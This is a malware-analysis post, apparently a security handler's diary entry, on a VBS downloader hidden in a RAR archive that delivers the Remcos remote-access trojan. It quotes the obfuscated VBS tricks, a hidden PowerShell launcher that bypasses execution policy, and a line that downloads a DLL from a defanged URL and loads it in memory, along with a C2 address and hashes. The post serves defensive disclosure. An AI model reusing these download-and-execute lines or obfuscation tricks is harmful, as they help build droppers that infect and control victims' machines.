Remcos Downloader with Unicode Obfuscation
I spotted a malicious RAR archive that contained a VBS script. It was called “Unidad judicial citacion pendiente Fiscalia.rar” and protected with a simple 4-numbers password to defeat automatic scanning. Inside, the VBS script has the same name. Both are unknown to VT.
The file has stupid (but still effective) tricks to pollute the code like comments (lines starting with a single quote) and labels (lines ending with a colon). Note that you can join multiple label in one line:
IzGPO:yWNxx:IOfaI:Cvghz:qfPU:aDHqa:LxWPC:ULLtt:YwPsT
The VBS script deobfuscate some code and launches a PowerShell interpreter. Main data is Base64-encoded but unicode characters are injected:

Here again, very simple but unicode characters are not properly handled by many tools, especially on Linux. If you try to display the script about in a Linux shell, you won’t see interesting code!
Suspicious functions are obfuscated and called through other ones. The script has multiple reserved strings. "StrReverse" is ofbuscated like this:
Function BgkX(GGMtp) dim MDje MDje = "BgkX = " MDje = MDje + "SNdPZOtrNdPZORevNdPZOerse" MDje = BeWD(MDje,"NdPZO","") MDje = MDje + "(GGMtp)" execute(MDje) End Function
The execute() statement is like eval() in Javascript, it takes a string argument and interprets it as a VBS statement or sequence of statements
Another obfuscation:
Here is the executed PowerShell script (beautified):
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command \
$iUqm = 'JABSAG8AZABhAEMAbwBwAHkAI (payload removed) AA9ACAAJwA???ASwBhAGIAJwAgACkAKQA='; \
$OWjuxD = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $iUqm.replace('???','U') ) ); \
$OWjuxD = $OWjuxD.replace('??????????', 'C:\Users\user01\AppData\Local\Temp\Unidad judicial cita.vbs'); \
powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command $OWjuxD
The next decoded Base64 payload (also polluted with junk characters) is:
$RodaCopy = '–¯¯––¯––¯¯'; [Byte[]] $DLL = [system.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('hxxps://tinyurl[.]com/2erph6cs'));[system.AppDomain]::CurrentDomain.Load($DLL).GetType('NwgoxM.KPJaNj').GetMethod('PUlGKA').Invoke($null, [object[]] ('0/Ev3d1/d/ee.etsap//:sptth' , $RodaCopy , 'd3vEKab' ))
A DLL is downloaded from hxxps://tinyurl[.]com/2erph6cs (SHA255:49562fda46cfa05b2a6e2cb06a5d25711c9a435b578a7ec375f928aae9c08ff2). It is already on VT with a score of 40/69[1]. The DLL is loaded in the currentprocess using the App
The C2 server is defenderos2.con-ip[.]com:2425.
I've already seen this infection technique a few months ago but it seems it remains effective and is still in the wild. Many security controls, especially running on Linux, have issues to properly handle Unicide characters!
[1] https://www.virustotal.com/gui/file/49562fda46cfa05b2a6e2cb06a5d25711c9a435b578a7ec375f928aae9c08ff2/details
[2] https://learn.microsoft.com/en-us/dotnet/api/system.appdomain.load?view=net-6.0
[3] https://www.virustotal.com/gui/file/ee1e6615088a95b6d401603fc0f46b105a453eecbd8131305443983b6d32151f
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments